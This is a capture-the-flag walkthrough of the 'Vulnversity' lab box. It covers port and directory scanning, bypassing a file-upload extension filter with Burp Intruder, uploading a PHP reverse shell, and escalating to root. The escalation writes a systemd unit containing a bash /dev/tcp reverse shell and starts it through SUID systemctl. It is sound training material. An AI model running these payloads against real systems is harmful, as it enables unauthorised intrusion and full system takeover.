Vulnversity
Bypassed file upload restrictions

Link
Process
Congratulations on your acceptance to Vulnversity.
The first step is to run nmap to determine the open ports.
┌──(sec㉿kali)-[~]
└─$ nmap -sV -sC -A -O -oN nmap 10.10.207.42
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-06 23:06 AEDT
Nmap scan report for 10.10.207.42
Host is up (0.27s latency).
Not shown: 994 closed tcp ports (reset)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 3.0.3
22/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 5a:4f:fc:b8:c8:76:1c:b5:85:1c:ac:b2:86:41:1c:5a (RSA)
|   256 ac:9d:ec:44:61:0c:28:85:00:88:e9:68:e9:d0:cb:3d (ECDSA)
|_  256 30:50:cb:70:5a:86:57:22:cb:52:d9:36:34:dc:a5:58 (ED25519)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3128/tcp open  http-proxy  Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
3333/tcp open  http        Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Vuln University
<snip>
Run gobuster to try and brute-force directories.
┌──(sec㉿kali)-[~]
└─$ gobuster dir -u http://10.10.207.42:3333 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.207.42:3333
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images               (Status: 301) [Size: 320] [--> http://10.10.207.42:3333/images/]
/css                  (Status: 301) [Size: 317] [--> http://10.10.207.42:3333/css/]
/js                   (Status: 301) [Size: 316] [--> http://10.10.207.42:3333/js/]
/fonts                (Status: 301) [Size: 319] [--> http://10.10.207.42:3333/fonts/]
/internal             (Status: 301) [Size: 322] [--> http://10.10.207.42:3333/internal/]
Progress: 3692 / 220561 (1.67%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 3706 / 220561 (1.68%)
===============================================================
Finished
===============================================================
Navigate to the /internal/ directory and notice the file upload.

Notice that there is some sort of file extension restriction in place that will need to be circumvented.

Create a phpext.txt file with the possible php extensions that will be tested.
┌──(sec㉿kali)-[~]
└─$ cat phpext.txt
.php
.php3
.php4
.php5
.phtml
Push the traffic through Burp Suite and run the upload to generate the request.

In Burp, highlight the post request and press control + i to send it to Intruder.

In Intruder, highlight the extension in the filename and press Add.

Click on the Load… button in the Payload configuration.

Choose the phpext.txt file and double-click it to select it.

Deselect the URL-encode these characters checkbox in the Payload encoding section.

Click the start attack button to initiate the attack.


Reviewing the results, notice that the phtml length is significantly different than the other extension.

Review the response and notice that it says Success.

Download the pentestmonkey reverse shell.
┌──(sec㉿kali)-[~]
└─$  wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/refs/heads/master/php-reverse-shell.php -O shell.phtml
--2025-01-06 23:39:45--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/refs/heads/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 2606:50c0:8001::154, 2606:50c0:8002::154, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘shell.phtml’

shell.phtml                                                100%[========================================================================================================================================>]   5.36K  --.-KB/s    in 0s

2025-01-06 23:39:45 (48.2 MB/s) - ‘shell.phtml’ saved [5491/5491]
Edit the shell to update the IP address and the port for whatever you intend to use on your attack machine.
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.

<snip>

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.119.29';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

<snip>

?>
Start a listener that listens on the port specified in the payload.
┌──(sec㉿kali)-[~]
└─$ sudo nc -nlvp 443
[sudo] password for sec:
listening on [any] 443 ...

Choose the shell.phtml file and click the submit button to upload it.

Navigate to the shell that was just uploaded.

Check the listener and catch the shell.
┌──(sec㉿kali)-[~]
└─$ sudo nc -nlvp 443
[sudo] password for sec:
listening on [any] 443 ...
connect to [10.4.119.29] from (UNKNOWN) [10.10.207.42] 34548
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 07:47:13 up 50 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Use python pty to spawn a better shell.
$ python -c 'import pty; pty.spawn("/bin/bash");'
www-data@vulnuniversity:/$
Cat the user.txt in the user folder and ifconfig to get the full trophy.
www-data@vulnuniversity:/$ cat /home/bill/user.txt
cat /home/bill/user.txt
<redacted>
www-data@vulnuniversity:/$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:ab:3b:49:61:43
          inet addr:10.10.207.42  Bcast:10.10.255.255  Mask:255.255.0.0
          inet6 addr: fe80::ab:3bff:fe49:6143/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1
          RX packets:9211 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8545 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:908236 (908.2 KB)  TX bytes:8714374 (8.7 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:609 errors:0 dropped:0 overruns:0 frame:0
          TX packets:609 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:62408 (62.4 KB)  TX bytes:62408 (62.4 KB)
Check the G0tmi1k linux privilege escalation blog post to get the commands to get the stick bits.
find / -perm -1000 -type d 2>/dev/null   # Sticky bit - Only the owner of the directory or the owner of a file can delete or rename here.
find / -perm -g=s -type f 2>/dev/null    # SGID (chmod 2000) - run as the group, not the user who started it.
find / -perm -u=s -type f 2>/dev/null    # SUID (chmod 4000) - run as the owner, not the user who started it.

find / -perm -g=s -o -perm -u=s -type f 2>/dev/null    # SGID or SUID
for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done    # Looks in 'common' places: /bin, /sbin, /usr/bin, /usr/sbin, /usr/local/bin, /usr/local/sbin and any other *bin, for SGID or SUID (Quicker search)

# find starting at root (/), SGID or SUID, not Symbolic links, only 3 folders deep, list with more detail and hide any errors (e.g. permission denied)
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
Run the command to find the SGID or SUID.
www-data@vulnuniversity:/$ find / -perm -g=s -o -perm -u=s -type f 2>/dev/null
<find / -perm -g=s -o -perm -u=s -type f 2>/dev/null
/usr/local/share/sgml
/usr/local/share/sgml/stylesheet
/usr/local/share/sgml/entities
/usr/local/share/sgml/dtd
/usr/local/share/sgml/declaration
/usr/local/share/sgml/misc
/usr/local/share/xml
/usr/local/share/xml/entities
/usr/local/share/xml/schema
/usr/local/share/xml/declaration
/usr/local/share/xml/misc
/usr/local/lib/python3.5
/usr/local/lib/python3.5/dist-packages
/usr/local/lib/python2.7
/usr/local/lib/python2.7/site-packages
/usr/local/lib/python2.7/dist-packages
/usr/bin/wall
/usr/bin/bsd-write
/usr/bin/newuidmap
/usr/bin/mlocate
/usr/bin/chage
/usr/bin/chfn
/usr/bin/screen
/usr/bin/ssh-agent
/usr/bin/newgidmap
/usr/bin/crontab
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/expiry
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/at
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/squid/pinger
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/utempter/utempter
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/run/log/journal
/run/log/journal/8cfd988746864b75b0050f995d421653
/var/cache/man
/var/local
/var/mail
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/ping6
/bin/umount
/bin/systemctl
/bin/ping
/bin/fusermount
/sbin/unix_chkpwd
/sbin/pam_extrausers_chkpwd
/sbin/mount.cifs
Review the results and notice the /bin/systemctl in the results list.
www-data@vulnuniversity:/$ find / -perm -g=s -o -perm -u=s -type f 2>/dev/null
<find / -perm -g=s -o -perm -u=s -type f 2>/dev/null

<snip>

/bin/systemctl

<snip>

Check the gtfobins for systemctl and notice the entry.

Couldn’t get the GTFOBins process to work. So, back to the Google and found this gist from A1vinSmith. Create the root.service.
www-data@vulnuniversity:/dev/shm$ echo '[Unit]' > root.service
echo '[Unit]' > root.service
www-data@vulnuniversity:/dev/shm$ echo 'Description=roooooooooot' >> root.service
<v/shm$ echo 'Description=roooooooooot' >> root.service
www-data@vulnuniversity:/dev/shm$ echo '' >> root.service
echo '' >> root.service
www-data@vulnuniversity:/dev/shm$ echo '[Service]' >> root.service
echo '[Service]' >> root.service
www-data@vulnuniversity:/dev/shm$ echo 'Type=simple' >> root.service
echo 'Type=simple' >> root.service
www-data@vulnuniversity:/dev/shm$ echo 'User=root' >> root.service
echo 'User=root' >> root.service
www-data@vulnuniversity:/dev/shm$ echo "ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.4.119.29/9999 0>&1'" >> root.service
www-data@vulnuniversity:/dev/shm$ echo '' >> root.service
echo '' >> root.service
www-data@vulnuniversity:/dev/shm$ echo '[Install]' >> root.service
echo '[Install]' >> root.service
www-data@vulnuniversity:/dev/shm$ echo 'WantedBy=multi-user.target' >> root.service
<v/shm$ echo 'WantedBy=multi-user.target' >> root.service
www-data@vulnuniversity:/dev/shm$ cat root.service
cat root.service
[Unit]
Description=roooooooooot

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.4.119.29/9999 0>&1'

[Install]
WantedBy=multi-user.target
Start a listener that listens on port 9999.
┌──(sec㉿kali)-[~]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
Use systemctl to enable and start the new root.service.
www-data@vulnuniversity:/dev/shm$ /bin/systemctl enable /dev/shm/root.service
/bin/systemctl enable /dev/shm/root.service
Created symlink from /etc/systemd/system/multi-user.target.wants/root.service to /dev/shm/root.service.
Created symlink from /etc/systemd/system/root.service to /dev/shm/root.service.
www-data@vulnuniversity:/dev/shm$ /bin/systemctl start root
/bin/systemctl start root
Check the listener and catch the shell.
┌──(sec㉿kali)-[~]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.4.119.29] from (UNKNOWN) [10.10.207.42] 42488
bash: cannot set terminal process group (2059): Inappropriate ioctl for device
bash: no job control in this shell
root@vulnuniversity:/#
Get the root.txt flag.txt. Run ifconfig to complete the trophy.
root@vulnuniversity:/# cat /root/root.txt
cat /root/root.txt
<redacted>
root@vulnuniversity:/# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:ab:3b:49:61:43
          inet addr:10.10.207.42  Bcast:10.10.255.255  Mask:255.255.0.0
          inet6 addr: fe80::ab:3bff:fe49:6143/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1
          RX packets:9430 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8731 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:921735 (921.7 KB)  TX bytes:8779920 (8.7 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:751 errors:0 dropped:0 overruns:0 frame:0
          TX packets:751 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:69416 (69.4 KB)  TX bytes:69416 (69.4 KB)
Hope you enjoyed the box. Feel free to check out one of my other write-ups.